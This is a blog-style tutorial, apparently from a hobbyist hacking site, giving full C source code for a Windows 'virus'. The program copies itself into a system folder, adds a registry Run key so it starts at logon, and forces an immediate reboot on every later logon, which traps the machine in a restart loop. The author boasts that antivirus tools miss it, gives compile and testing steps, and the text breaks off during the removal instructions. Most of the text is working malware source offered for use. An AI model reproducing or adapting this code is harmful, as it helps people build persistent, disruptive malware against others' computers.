For this, the virus need to be doubleclicked only once and from then onwards it will carry out rest of the operations. And one more thing, none of the antivirus softwares detect’s this as a virus since I have coded this virus in C. So if you are familiar with C language then it’s too easy to understand the logic behind the coding.
Here is the source code.
#include
#include
#include
int found,drive_no;char buff[128];
void findroot()
{
int done;
struct ffblk ffblk; //File block structure
done=findfirst(“C:\\windows\\system”,&ffblk,FA_DIREC); //to determine the root drive
if(done==0)
{
done=findfirst(“C:\\windows\\system\\sysres.exe”,&ffblk,0); //to determine whether the virus is already installed or not
if(done==0)
{
found=1; //means that the system is already infected
return;
}
drive_no=1;
return;
}
done=findfirst(“D:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(“D:\\windows\\system\\sysres.exe”,&ffblk,0);
if
(done==0)
{
found=1;return;
}
drive_no=2;
return;
}
done=findfirst(“E:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(“E:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=3;
return;
}
done=findfirst(“F:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(“F:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=4;
return;
}
else
exit(0);
}
void main()
{
FILE *self,*target;
findroot();
if(found==0) //if the system is not already infected
{
self=fopen(_argv[0],”rb”); //The virus file open’s itself
switch(drive_no)
{
case 1:
target=fopen(“C:\\windows\\system\\sysres.exe”,”wb”); //to place a copy of itself in a remote place
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
C:\\windows\\system\\ sysres.exe”); //put this file to registry for starup
break;
case 2:
target=fopen(“D:\\windows\\system\\sysres.exe”,”wb”);
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
D:\\windows\\system\\sysres.exe”);
break;
case 3:
target=fopen(“E:\\windows\\system\\sysres.exe”,”wb”);
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
E:\\windows\\system\\sysres.exe”);
break;
case 4:
target=fopen(“F:\\windows\\system\\sysres.exe”,”wb”);
system(“REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
F:\\windows\\system\\sysres.exe”);
break;
default:
exit(0);
}
while(fread(buff,1,1,self)>0)
fwrite(buff,1,1,target);
fcloseall();
}
else
system(“shutdown -r -t 0″); //if the system is already infected then just give a command to restart
}
NOTE: COMMENTS ARE GIVEN IN BROWN COLOUR.
Compiling The Scource Code Into Executable Virus.
1. Download the Source Code Here
2. The downloaded file will be Sysres.C
3. For step-by-step compilation guide, refer my post How to compile C Programs.
Testing And Removing The Virus From Your PC
You can compile and test this virus on your own PC without any fear. To test, just doubleclick the sysres.exe file and restart the system manually. Now onwards ,when every time the PC is booted and the desktop is loaded, your PC will restart automatically again and again.
It will not do any harm apart from automatically restarting your system. After testing it, you can remove the virus by the following steps.
1. Reboot your computer in the SAFE MODE
2. Goto